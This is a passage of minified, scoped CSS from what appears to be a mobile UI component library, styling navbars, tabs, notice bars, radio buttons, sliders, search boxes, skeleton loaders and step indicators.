15px;border-radius:20px;align-items:center;height:36px;background-color:#9acafc;position:relative;justify-content:space-between}.u-navbar-mini__content__left[data-v-12348285]{display:flex;flex-direction:row;align-items:center}.u-navbar-mini__content__left--hover[data-v-12348285]{opacity:.7}.u-empty[data-v-ad050eaa],.u-empty__wrap[data-v-ad050eaa],.u-tabs[data-v-ad050eaa],.u-tabs__wrapper[data-v-ad050eaa],.u-tabs__wrapper__scroll-view-wrapper[data-v-ad050eaa],.u-tabs__wrapper__scroll-view[data-v-ad050eaa],.u-tabs__wrapper__nav[data-v-ad050eaa],.u-tabs__wrapper__nav__line[data-v-ad050eaa],.up-empty[data-v-ad050eaa],.up-empty__wrap[data-v-ad050eaa],.up-tabs[data-v-ad050eaa],.up-tabs__wrapper[data-v-ad050eaa],.up-tabs__wrapper__scroll-view-wrapper[data-v-ad050eaa],.up-tabs__wrapper__scroll-view[data-v-ad050eaa],.up-tabs__wrapper__nav[data-v-ad050eaa],.up-tabs__wrapper__nav__line[data-v-ad050eaa]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-navbar--fixed[data-v-ad050eaa]{position:fixed;left:0;right:0;top:0;z-index:11}.u-navbar__content[data-v-ad050eaa]{display:flex;flex-direction:row;align-items:center;height:44px;background-color:#9acafc;position:relative;justify-content:center}.u-navbar__content__left[data-v-ad050eaa],.u-navbar__content__right[data-v-ad050eaa]{padding:0 13px;position:absolute;top:0;bottom:0;display:flex;flex-direction:row;align-items:center}.u-navbar__content__left[data-v-ad050eaa]{left:0}.u-navbar__content__left--hover[data-v-ad050eaa]{opacity:.7}.u-navbar__content__left__text[data-v-ad050eaa]{font-size:15px;margin-left:3px}.u-navbar__content__title[data-v-ad050eaa]{text-align:center;font-size:16px;color:#303133}.u-navbar__content__right[data-v-ad050eaa]{right:0}.u-navbar__content__right__text[data-v-ad050eaa]{font-size:15px;margin-left:3px}.u-empty[data-v-e98ccd25],.u-empty__wrap[data-v-e98ccd25],.u-tabs[data-v-e98ccd25],.u-tabs__wrapper[data-v-e98ccd25],.u-tabs__wrapper__scroll-view-wrapper[data-v-e98ccd25],.u-tabs__wrapper__scroll-view[data-v-e98ccd25],.u-tabs__wrapper__nav[data-v-e98ccd25],.u-tabs__wrapper__nav__line[data-v-e98ccd25],.up-empty[data-v-e98ccd25],.up-empty__wrap[data-v-e98ccd25],.up-tabs[data-v-e98ccd25],.up-tabs__wrapper[data-v-e98ccd25],.up-tabs__wrapper__scroll-view-wrapper[data-v-e98ccd25],.up-tabs__wrapper__scroll-view[data-v-e98ccd25],.up-tabs__wrapper__nav[data-v-e98ccd25],.up-tabs__wrapper__nav__line[data-v-e98ccd25]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-no-network[data-v-e98ccd25]{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:-100px}.u-no-network__tips[data-v-e98ccd25]{color:#909193;font-size:14px;margin-top:15px}.u-no-network__app[data-v-e98ccd25]{display:flex;flex-direction:row;margin-top:6px}.u-no-network__app__setting[data-v-e98ccd25]{color:#c0c4cc;font-size:13px}.u-no-network__app__to-setting[data-v-e98ccd25]{font-size:13px;color:#fc2067;margin-left:3px}.u-no-network__retry[data-v-e98ccd25]{display:flex;flex-direction:row;justify-content:center;margin-top:15px}.u-empty[data-v-c548b2a6],.u-empty__wrap[data-v-c548b2a6],.u-tabs[data-v-c548b2a6],.u-tabs__wrapper[data-v-c548b2a6],.u-tabs__wrapper__scroll-view-wrapper[data-v-c548b2a6],.u-tabs__wrapper__scroll-view[data-v-c548b2a6],.u-tabs__wrapper__nav[data-v-c548b2a6],.u-tabs__wrapper__nav__line[data-v-c548b2a6],.up-empty[data-v-c548b2a6],.up-empty__wrap[data-v-c548b2a6],.up-tabs[data-v-c548b2a6],.up-tabs__wrapper[data-v-c548b2a6],.up-tabs__wrapper__scroll-view-wrapper[data-v-c548b2a6],.up-tabs__wrapper__scroll-view[data-v-c548b2a6],.up-tabs__wrapper__nav[data-v-c548b2a6],.up-tabs__wrapper__nav__line[data-v-c548b2a6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-c548b2a6]{display:flex;flex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-c548b2a6]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-c548b2a6]{margin-left:5px;align-items:center}.u-notice__content[data-v-c548b2a6]{text-align:right;flex:1;display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-c548b2a6]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;animation:u-loop-animation-c548b2a6 10s linear infinite both;display:flex;flex-direction:row;line-height:100%}@keyframes u-loop-animation-c548b2a6{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0)}}.u-empty[data-v-85017679],.u-empty__wrap[data-v-85017679],.u-tabs[data-v-85017679],.u-tabs__wrapper[data-v-85017679],.u-tabs__wrapper__scroll-view-wrapper[data-v-85017679],.u-tabs__wrapper__scroll-view[data-v-85017679],.u-tabs__wrapper__nav[data-v-85017679],.u-tabs__wrapper__nav__line[data-v-85017679],.up-empty[data-v-85017679],.up-empty__wrap[data-v-85017679],.up-tabs[data-v-85017679],.up-tabs__wrapper[data-v-85017679],.up-tabs__wrapper__scroll-view-wrapper[data-v-85017679],.up-tabs__wrapper__scroll-view[data-v-85017679],.up-tabs__wrapper__nav[data-v-85017679],.up-tabs__wrapper__nav__line[data-v-85017679]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-85017679]{overflow:hidden;padding:9px 12px;flex:1}.u-empty[data-v-ddbacfa6],.u-empty__wrap[data-v-ddbacfa6],.u-tabs[data-v-ddbacfa6],.u-tabs__wrapper[data-v-ddbacfa6],.u-tabs__wrapper__scroll-view-wrapper[data-v-ddbacfa6],.u-tabs__wrapper__scroll-view[data-v-ddbacfa6],.u-tabs__wrapper__nav[data-v-ddbacfa6],.u-tabs__wrapper__nav__line[data-v-ddbacfa6],.up-empty[data-v-ddbacfa6],.up-empty__wrap[data-v-ddbacfa6],.up-tabs[data-v-ddbacfa6],.up-tabs__wrapper[data-v-ddbacfa6],.up-tabs__wrapper__scroll-view-wrapper[data-v-ddbacfa6],.up-tabs__wrapper__scroll-view[data-v-ddbacfa6],.up-tabs__wrapper__nav[data-v-ddbacfa6],.up-tabs__wrapper__nav__line[data-v-ddbacfa6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notify[data-v-ddbacfa6]{padding:8px 10px}.u-notify__warpper[data-v-ddbacfa6]{display:flex;flex-direction:row;align-items:center;text-align:center;justify-content:center}.u-notify__warpper__text[data-v-ddbacfa6]{font-size:15px;text-align:center}.u-notify--primary[data-v-ddbacfa6]{background-color:#fc2067}.u-notify--success[data-v-ddbacfa6]{background-color:#5ac725}.u-notify--error[data-v-ddbacfa6]{background-color:#f56c6c}.u-notify--warning[data-v-ddbacfa6]{background-color:#f9ae3d}.u-empty[data-v-d5d212ae],.u-empty__wrap[data-v-d5d212ae],.u-tabs[data-v-d5d212ae],.u-tabs__wrapper[data-v-d5d212ae],.u-tabs__wrapper__scroll-view-wrapper[data-v-d5d212ae],.u-tabs__wrapper__scroll-view[data-v-d5d212ae],.u-tabs__wrapper__nav[data-v-d5d212ae],.u-tabs__wrapper__nav__line[data-v-d5d212ae],.up-empty[data-v-d5d212ae],.up-empty__wrap[data-v-d5d212ae],.up-tabs[data-v-d5d212ae],.up-tabs__wrapper[data-v-d5d212ae],.up-tabs__wrapper__scroll-view-wrapper[data-v-d5d212ae],.up-tabs__wrapper__scroll-view[data-v-d5d212ae],.up-tabs__wrapper__nav[data-v-d5d212ae],.up-tabs__wrapper__nav__line[data-v-d5d212ae]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-number-box[data-v-d5d212ae]{display:flex;flex-direction:row;align-items:center}.u-number-box__slot[data-v-d5d212ae]{touch-action:none}.u-number-box__plus[data-v-d5d212ae],.u-number-box__minus[data-v-d5d212ae]{width:35px;display:flex;flex-direction:row;justify-content:center;align-items:center;touch-action:none}.u-number-box__plus--hover[data-v-d5d212ae],.u-number-box__minus--hover[data-v-d5d212ae]{background-color:#e6e6e6!important}.u-number-box__plus--disabled[data-v-d5d212ae],.u-number-box__minus--disabled[data-v-d5d212ae]{color:#c8c9cc;background-color:#f7f8fa}.u-number-box__plus[data-v-d5d212ae]{border-top-right-radius:4px;border-bottom-right-radius:4px}.u-number-box__minus[data-v-d5d212ae]{border-top-left-radius:4px;border-bottom-left-radius:4px}.u-number-box__input[data-v-d5d212ae]{position:relative;text-align:center;font-size:15px;padding:0;margin:0 2px;display:flex;flex-direction:row;align-items:center;justify-content:center}.u-number-box__input--disabled[data-v-d5d212ae]{color:#c8c9cc;background-color:#f2f3f5}._a[data-v-3c6f4d71]{padding:1.5px 0;color:#366092;word-break:break-all}._hover[data-v-3c6f4d71]{text-decoration:underline;opacity:.7}._img[data-v-3c6f4d71]{max-width:100%;-webkit-touch-callout:none}._block[data-v-3c6f4d71]{display:block}._b[data-v-3c6f4d71],._strong[data-v-3c6f4d71]{font-weight:700}._code[data-v-3c6f4d71]{font-family:monospace}._del[data-v-3c6f4d71]{text-decoration:line-through}._em[data-v-3c6f4d71],._i[data-v-3c6f4d71]{font-style:italic}._h1[data-v-3c6f4d71]{font-size:2em}._h2[data-v-3c6f4d71]{font-size:1.5em}._h3[data-v-3c6f4d71]{font-size:1.17em}._h5[data-v-3c6f4d71]{font-size:.83em}._h6[data-v-3c6f4d71]{font-size:.67em}._h1[data-v-3c6f4d71],._h2[data-v-3c6f4d71],._h3[data-v-3c6f4d71],._h4[data-v-3c6f4d71],._h5[data-v-3c6f4d71],._h6[data-v-3c6f4d71]{display:block;font-weight:700}._image[data-v-3c6f4d71]{height:1px}._ins[data-v-3c6f4d71]{text-decoration:underline}._li[data-v-3c6f4d71]{display:list-item}._ol[data-v-3c6f4d71]{list-style-type:decimal}._ol[data-v-3c6f4d71],._ul[data-v-3c6f4d71]{display:block;padding-left:40px;margin:1em 0}._q[data-v-3c6f4d71]:before{content:'"'}._q[data-v-3c6f4d71]:after{content:'"'}._sub[data-v-3c6f4d71]{font-size:smaller;vertical-align:sub}._sup[data-v-3c6f4d71]{font-size:smaller;vertical-align:super}._thead[data-v-3c6f4d71],._tbody[data-v-3c6f4d71],._tfoot[data-v-3c6f4d71]{display:table-row-group}._tr[data-v-3c6f4d71]{display:table-row}._td[data-v-3c6f4d71],._th[data-v-3c6f4d71]{display:table-cell;vertical-align:middle}._th[data-v-3c6f4d71]{font-weight:700;text-align:center}._ul[data-v-3c6f4d71]{list-style-type:disc}._ul ._ul[data-v-3c6f4d71]{margin:0;list-style-type:circle}._ul ._ul ._ul[data-v-3c6f4d71]{list-style-type:square}._abbr[data-v-3c6f4d71],._b[data-v-3c6f4d71],._code[data-v-3c6f4d71],._del[data-v-3c6f4d71],._em[data-v-3c6f4d71],._i[data-v-3c6f4d71],._ins[data-v-3c6f4d71],._label[data-v-3c6f4d71],._q[data-v-3c6f4d71],._span[data-v-3c6f4d71],._strong[data-v-3c6f4d71],._sub[data-v-3c6f4d71],._sup[data-v-3c6f4d71]{display:inline}._root[data-v-c98fa513]{padding:1px 0;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}._select[data-v-c98fa513]{-webkit-user-select:text;user-select:text}.u-empty[data-v-5fd69fab],.u-empty__wrap[data-v-5fd69fab],.u-tabs[data-v-5fd69fab],.u-tabs__wrapper[data-v-5fd69fab],.u-tabs__wrapper__scroll-view-wrapper[data-v-5fd69fab],.u-tabs__wrapper__scroll-view[data-v-5fd69fab],.u-tabs__wrapper__nav[data-v-5fd69fab],.u-tabs__wrapper__nav__line[data-v-5fd69fab],.up-empty[data-v-5fd69fab],.up-empty__wrap[data-v-5fd69fab],.up-tabs[data-v-5fd69fab],.up-tabs__wrapper[data-v-5fd69fab],.up-tabs__wrapper__scroll-view-wrapper[data-v-5fd69fab],.up-tabs__wrapper__scroll-view[data-v-5fd69fab],.up-tabs__wrapper__nav[data-v-5fd69fab],.up-tabs__wrapper__nav__line[data-v-5fd69fab]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-picker-data__trigger[data-v-cbcdae72]{position:relative}.u-picker-data__trigger__cover[data-v-cbcdae72]{position:absolute;top:0;left:0;right:0;bottom:0}.u-qrcode__loading[data-v-50e5eb46]{display:flex;justify-content:center;align-items:center;background-color:#f7f7f7;position:absolute;top:0;bottom:0;left:0;right:0}.u-qrcode__content[data-v-50e5eb46]{position:relative}.u-qrcode__content__canvas[data-v-50e5eb46]{position:fixed;top:-3124.96875rem;left:-3124.96875rem;z-index:-99999}.u-empty[data-v-7be6e2fb],.u-empty__wrap[data-v-7be6e2fb],.u-tabs[data-v-7be6e2fb],.u-tabs__wrapper[data-v-7be6e2fb],.u-tabs__wrapper__scroll-view-wrapper[data-v-7be6e2fb],.u-tabs__wrapper__scroll-view[data-v-7be6e2fb],.u-tabs__wrapper__nav[data-v-7be6e2fb],.u-tabs__wrapper__nav__line[data-v-7be6e2fb],.up-empty[data-v-7be6e2fb],.up-empty__wrap[data-v-7be6e2fb],.up-tabs[data-v-7be6e2fb],.up-tabs__wrapper[data-v-7be6e2fb],.up-tabs__wrapper__scroll-view-wrapper[data-v-7be6e2fb],.up-tabs__wrapper__scroll-view[data-v-7be6e2fb],.up-tabs__wrapper__nav[data-v-7be6e2fb],.up-tabs__wrapper__nav__line[data-v-7be6e2fb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-radio-group[data-v-7be6e2fb]{flex:1}.u-radio-group--row[data-v-7be6e2fb]{display:flex;flex-flow:row wrap}.u-radio-group--column[data-v-7be6e2fb]{display:flex;flex-direction:column}.u-empty[data-v-36f487e0],.u-empty__wrap[data-v-36f487e0],.u-tabs[data-v-36f487e0],.u-tabs__wrapper[data-v-36f487e0],.u-tabs__wrapper__scroll-view-wrapper[data-v-36f487e0],.u-tabs__wrapper__scroll-view[data-v-36f487e0],.u-tabs__wrapper__nav[data-v-36f487e0],.u-tabs__wrapper__nav__line[data-v-36f487e0],.up-empty[data-v-36f487e0],.up-empty__wrap[data-v-36f487e0],.up-tabs[data-v-36f487e0],.up-tabs__wrapper[data-v-36f487e0],.up-tabs__wrapper__scroll-view-wrapper[data-v-36f487e0],.up-tabs__wrapper__scroll-view[data-v-36f487e0],.up-tabs__wrapper__nav[data-v-36f487e0],.up-tabs__wrapper__nav__line[data-v-36f487e0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-radio[data-v-36f487e0]{display:flex;overflow:hidden;flex-direction:row;align-items:center;margin-bottom:5px;margin-top:5px}.u-radio-label--left[data-v-36f487e0]{flex-direction:row}.u-radio-label--right[data-v-36f487e0]{flex-direction:row-reverse;justify-content:space-between}.u-radio__icon-wrap[data-v-36f487e0]{box-sizing:border-box;transition-property:border-color,background-color,color;transition-duration:.2s;color:#606266;display:flex;flex-direction:row;align-items:center;justify-content:center;color:transparent;text-align:center;margin-right:6px;font-size:20px;border-width:1px;border-color:#c8c9cc;border-style:solid}.u-radio__icon-wrap--circle[data-v-36f487e0]{border-radius:100%}.u-radio__icon-wrap--square[data-v-36f487e0]{border-radius:3px}.u-radio__icon-wrap--checked[data-v-36f487e0]{color:#fff;background-color:red;border-color:#2979ff}.u-radio__icon-wrap--disabled[data-v-36f487e0]{background-color:#ebedf0!important}.u-radio__icon-wrap--disabled--checked[data-v-36f487e0]{color:#c8c9cc!important}.u-radio__label[data-v-36f487e0]{word-wrap:break-word;margin-left:5px;margin-right:12px;color:#606266;font-size:15px}.u-radio__label--disabled[data-v-36f487e0]{color:#c8c9cc}.u-empty[data-v-20e6af42],.u-empty__wrap[data-v-20e6af42],.u-tabs[data-v-20e6af42],.u-tabs__wrapper[data-v-20e6af42],.u-tabs__wrapper__scroll-view-wrapper[data-v-20e6af42],.u-tabs__wrapper__scroll-view[data-v-20e6af42],.u-tabs__wrapper__nav[data-v-20e6af42],.u-tabs__wrapper__nav__line[data-v-20e6af42],.up-empty[data-v-20e6af42],.up-empty__wrap[data-v-20e6af42],.up-tabs[data-v-20e6af42],.up-tabs__wrapper[data-v-20e6af42],.up-tabs__wrapper__scroll-view-wrapper[data-v-20e6af42],.up-tabs__wrapper__scroll-view[data-v-20e6af42],.up-tabs__wrapper__nav[data-v-20e6af42],.up-tabs__wrapper__nav__line[data-v-20e6af42]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-rate[data-v-20e6af42]{display:flex;flex-direction:row;align-items:center;margin:0;padding:0;touch-action:none}.u-rate__content[data-v-20e6af42]{display:flex;flex-direction:row}.u-rate__content__item[data-v-20e6af42]{position:relative}.u-rate__content__item__icon-wrap--half[data-v-20e6af42]{position:absolute;overflow:hidden;top:0;left:0}.u-icon[data-v-20e6af42]{box-sizing:border-box}.u-empty[data-v-2a7833d6],.u-empty__wrap[data-v-2a7833d6],.u-tabs[data-v-2a7833d6],.u-tabs__wrapper[data-v-2a7833d6],.u-tabs__wrapper__scroll-view-wrapper[data-v-2a7833d6],.u-tabs__wrapper__scroll-view[data-v-2a7833d6],.u-tabs__wrapper__nav[data-v-2a7833d6],.u-tabs__wrapper__nav__line[data-v-2a7833d6],.up-empty[data-v-2a7833d6],.up-empty__wrap[data-v-2a7833d6],.up-tabs[data-v-2a7833d6],.up-tabs__wrapper[data-v-2a7833d6],.up-tabs__wrapper__scroll-view-wrapper[data-v-2a7833d6],.up-tabs__wrapper__scroll-view[data-v-2a7833d6],.up-tabs__wrapper__nav[data-v-2a7833d6],.up-tabs__wrapper__nav__line[data-v-2a7833d6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-read-more__content[data-v-2a7833d6]{overflow:hidden;color:#606266;font-size:15px;text-align:left}.u-read-more__toggle[data-v-2a7833d6]{display:flex;flex-direction:row;justify-content:center;position:relative}.u-read-more__toggle__text[data-v-2a7833d6]{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:5px}.u-empty[data-v-7e0376ce],.u-empty__wrap[data-v-7e0376ce],.u-tabs[data-v-7e0376ce],.u-tabs__wrapper[data-v-7e0376ce],.u-tabs__wrapper__scroll-view-wrapper[data-v-7e0376ce],.u-tabs__wrapper__scroll-view[data-v-7e0376ce],.u-tabs__wrapper__nav[data-v-7e0376ce],.u-tabs__wrapper__nav__line[data-v-7e0376ce],.up-empty[data-v-7e0376ce],.up-empty__wrap[data-v-7e0376ce],.up-tabs[data-v-7e0376ce],.up-tabs__wrapper[data-v-7e0376ce],.up-tabs__wrapper__scroll-view-wrapper[data-v-7e0376ce],.up-tabs__wrapper__scroll-view[data-v-7e0376ce],.up-tabs__wrapper__nav[data-v-7e0376ce],.up-tabs__wrapper__nav__line[data-v-7e0376ce]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-row[data-v-7e0376ce]{display:flex;flex-direction:row}.u-empty[data-v-6952226d],.u-empty__wrap[data-v-6952226d],.u-tabs[data-v-6952226d],.u-tabs__wrapper[data-v-6952226d],.u-tabs__wrapper__scroll-view-wrapper[data-v-6952226d],.u-tabs__wrapper__scroll-view[data-v-6952226d],.u-tabs__wrapper__nav[data-v-6952226d],.u-tabs__wrapper__nav__line[data-v-6952226d],.up-empty[data-v-6952226d],.up-empty__wrap[data-v-6952226d],.up-tabs[data-v-6952226d],.up-tabs__wrapper[data-v-6952226d],.up-tabs__wrapper__scroll-view-wrapper[data-v-6952226d],.up-tabs__wrapper__scroll-view[data-v-6952226d],.up-tabs__wrapper__nav[data-v-6952226d],.up-tabs__wrapper__nav__line[data-v-6952226d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-scroll-list[data-v-6952226d]{padding-bottom:10px}.u-scroll-list__scroll-view[data-v-6952226d]{display:flex;flex-direction:row;align-items:flex-start}.u-scroll-list__scroll-view__content[data-v-6952226d]{display:flex;flex-direction:row}.u-scroll-list__indicator[data-v-6952226d]{display:flex;flex-direction:row;justify-content:center;margin-top:15px}.u-scroll-list__indicator__line[data-v-6952226d]{width:60px;height:4px;border-radius:100px;overflow:hidden}.u-scroll-list__indicator__line__bar[data-v-6952226d]{width:20px;height:4px;border-radius:100px}.u-empty[data-v-c0284860],.u-empty__wrap[data-v-c0284860],.u-tabs[data-v-c0284860],.u-tabs__wrapper[data-v-c0284860],.u-tabs__wrapper__scroll-view-wrapper[data-v-c0284860],.u-tabs__wrapper__scroll-view[data-v-c0284860],.u-tabs__wrapper__nav[data-v-c0284860],.u-tabs__wrapper__nav__line[data-v-c0284860],.up-empty[data-v-c0284860],.up-empty__wrap[data-v-c0284860],.up-tabs[data-v-c0284860],.up-tabs__wrapper[data-v-c0284860],.up-tabs__wrapper__scroll-view-wrapper[data-v-c0284860],.up-tabs__wrapper__scroll-view[data-v-c0284860],.up-tabs__wrapper__nav[data-v-c0284860],.up-tabs__wrapper__nav__line[data-v-c0284860]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}[type=search][data-v-c0284860]::-webkit-search-decoration{display:none}.u-search[data-v-c0284860]{display:flex;flex-direction:row;align-items:center;flex:1}.u-search__content[data-v-c0284860]{display:flex;flex-direction:row;align-items:center;padding:0 10px;flex:1;justify-content:space-between;border-width:1px;border-color:transparent;border-style:solid;overflow:hidden}.u-search__content__icon[data-v-c0284860]{display:flex;flex-direction:row;align-items:center}.u-search__content__label[data-v-c0284860]{color:#303133;font-size:14px;margin:0 4px}.u-search__content__close[data-v-c0284860]{width:20px;height:20px;border-radius:100px;background-color:#c6c7cb;display:flex;flex-direction:row;align-items:center;justify-content:center;transform:scale(.82)}.u-search__content__input[data-v-c0284860]{flex:1;font-size:14px;line-height:1;margin:0 5px;color:#303133}.u-search__content__input--placeholder[data-v-c0284860]{color:#909193}.u-search__action[data-v-c0284860]{font-size:14px;color:#303133;width:0;overflow:hidden;transition-property:width;transition-duration:.3s;white-space:nowrap;text-align:center}.u-search__action--active[data-v-c0284860]{width:40px;margin-left:5px}.u-search__reverse .u-search__content__icon[data-v-c0284860]{order:3}.u-search__reverse .u-search__content__close[data-v-c0284860]{order:2}.u-select__content[data-v-7f1620ec]{position:relative}.u-select__content .u-select__label[data-v-7f1620ec]{display:flex;justify-content:space-between}.u-select__content .u-select__label[data-v-7f1620ec]:hover{cursor:pointer}.u-select__content .u-select__text[data-v-7f1620ec]{margin-right:2px}.u-select__content .u-select__options__wrap[data-v-7f1620ec]{margin-bottom:46px;position:absolute;top:20px;left:0}.u-select__content .u-select__options[data-v-7f1620ec]{min-width:100px;box-sizing:border-box;border-radius:4px;border:1px solid #f1f1f1;background-color:#fff}.u-select__content .u-select__options .u-select__options_item[data-v-7f1620ec]{padding:10px 12px;box-sizing:border-box;width:100%;height:100%}.u-select__content .u-select__options .u-select__options_item[data-v-7f1620ec]:hover{background-color:#f7f7f7}.u-select__content .u-select__options .u-select__options_item[data-v-7f1620ec]:hover,.u-select__content .u-select__options .u-select__options_item .u-select__item_text[data-v-7f1620ec]:hover{cursor:pointer}.u-empty[data-v-84f8c658],.u-empty__wrap[data-v-84f8c658],.u-tabs[data-v-84f8c658],.u-tabs__wrapper[data-v-84f8c658],.u-tabs__wrapper__scroll-view-wrapper[data-v-84f8c658],.u-tabs__wrapper__scroll-view[data-v-84f8c658],.u-tabs__wrapper__nav[data-v-84f8c658],.u-tabs__wrapper__nav__line[data-v-84f8c658],.up-empty[data-v-84f8c658],.up-empty__wrap[data-v-84f8c658],.up-tabs[data-v-84f8c658],.up-tabs__wrapper[data-v-84f8c658],.up-tabs__wrapper__scroll-view-wrapper[data-v-84f8c658],.up-tabs__wrapper__scroll-view[data-v-84f8c658],.up-tabs__wrapper__nav[data-v-84f8c658],.up-tabs__wrapper__nav__line[data-v-84f8c658]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-skeleton[data-v-84f8c658]{flex:1}.u-skeleton__wrapper[data-v-84f8c658]{display:flex;flex-direction:row}.u-skeleton__wrapper__avatar[data-v-84f8c658]{background:linear-gradient(90deg,#f1f2f4 25%,#e6e6e6 37%,#f1f2f4 50%);background-size:400% 100%;margin-right:15px}.u-skeleton__wrapper__avatar--circle[data-v-84f8c658]{border-radius:100px}.u-skeleton__wrapper__avatar--square[data-v-84f8c658]{border-radius:4px}.u-skeleton__wrapper__content[data-v-84f8c658]{flex:1}.u-skeleton__wrapper__content__rows[data-v-84f8c658],.u-skeleton__wrapper__content__title[data-v-84f8c658]{background:linear-gradient(90deg,#f1f2f4 25%,#e6e6e6 37%,#f1f2f4 50%);background-size:400% 100%;border-radius:3px}.animate[data-v-84f8c658]{animation:skeleton-84f8c658 1.8s ease infinite}@keyframes skeleton-84f8c658{0%{background-position:100% 50%}to{background-position:0 50%}}.u-empty[data-v-90c1f685],.u-empty__wrap[data-v-90c1f685],.u-tabs[data-v-90c1f685],.u-tabs__wrapper[data-v-90c1f685],.u-tabs__wrapper__scroll-view-wrapper[data-v-90c1f685],.u-tabs__wrapper__scroll-view[data-v-90c1f685],.u-tabs__wrapper__nav[data-v-90c1f685],.u-tabs__wrapper__nav__line[data-v-90c1f685],.up-empty[data-v-90c1f685],.up-empty__wrap[data-v-90c1f685],.up-tabs[data-v-90c1f685],.up-tabs__wrapper[data-v-90c1f685],.up-tabs__wrapper__scroll-view-wrapper[data-v-90c1f685],.up-tabs__wrapper__scroll-view[data-v-90c1f685],.up-tabs__wrapper__nav[data-v-90c1f685],.up-tabs__wrapper__nav__line[data-v-90c1f685]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-slider[data-v-90c1f685]{position:relative;display:flex;flex-direction:row;align-items:center}.u-slider__native[data-v-90c1f685]{flex:1}.u-slider-inner[data-v-90c1f685]{flex:1;display:flex;flex-direction:column;position:relative;border-radius:999px;padding:10px 18px;justify-content:center}.u-slider__show-value[data-v-90c1f685]{margin:10px 18px 10px 0}.u-slider__show-range-value[data-v-90c1f685]{padding-top:2px;font-size:12px;line-height:12px;position:absolute;bottom:0}.u-slider__base[data-v-90c1f685]{background-color:#ebedf0}.u-slider-inner[data-v-90c1f685]:before{position:absolute;right:0;left:0;content:"";top:-8px;bottom:-8px;z-index:-1}.u-slider__gap[data-v-90c1f685]{position:relative;border-radius:999px;transition:width .2s;background-color:#1989fa}.u-slider__button[data-v-90c1f685]{width:24px;height:24px;border-radius:50%;box-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#fff;transform:scale(.9);cursor:pointer}.u-slider__button-wrap[data-v-90c1f685]{position:absolute}.u-slider--disabled[data-v-90c1f685]{opacity:.5}.u-empty[data-v-19c33463],.u-empty__wrap[data-v-19c33463],.u-tabs[data-v-19c33463],.u-tabs__wrapper[data-v-19c33463],.u-tabs__wrapper__scroll-view-wrapper[data-v-19c33463],.u-tabs__wrapper__scroll-view[data-v-19c33463],.u-tabs__wrapper__nav[data-v-19c33463],.u-tabs__wrapper__nav__line[data-v-19c33463],.up-empty[data-v-19c33463],.up-empty__wrap[data-v-19c33463],.up-tabs[data-v-19c33463],.up-tabs__wrapper[data-v-19c33463],.up-tabs__wrapper__scroll-view-wrapper[data-v-19c33463],.up-tabs__wrapper__scroll-view[data-v-19c33463],.up-tabs__wrapper__nav[data-v-19c33463],.up-tabs__wrapper__nav__line[data-v-19c33463]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-steps-item[data-v-19c33463]{flex:1;display:flex;flex-direction:row}.u-steps-item--row[data-v-19c33463]{flex-direction:column;align-items:center;position:relative}.u-steps-item--column[data-v-19c33463]{position:relative;flex-direction:row;justify-content:flex-start;padding-bottom:5px}.u-steps-item__wrapper[data-v-19c33463]{display:flex;flex-direction:row;justify-content:center;align-items:center;position:relative;background-color:#fff;border-radius:50px}.u-steps-item__wrapper--column[data-v-19c33463]{width:20px;height:20px}.u-steps-item__wrapper--column--dot[data-v-19c33463]{height:20px;width:20px}.u-steps-item__wrapper--row[data-v-19c33463],.u-steps-item__wrapper--row--dot[data-v-19c33463]{width:20px;height:20px}.u-steps-item__wrapper__circle[data-v-19c33463]{width:20px;height:20px;box-sizing:border-box;flex-shrink:0;border-radius:100px;border-width:1px;border-color:#909193;border-style:solid;display:flex;flex-direction:row;align-items:center;justify-content:center;transition:background-color 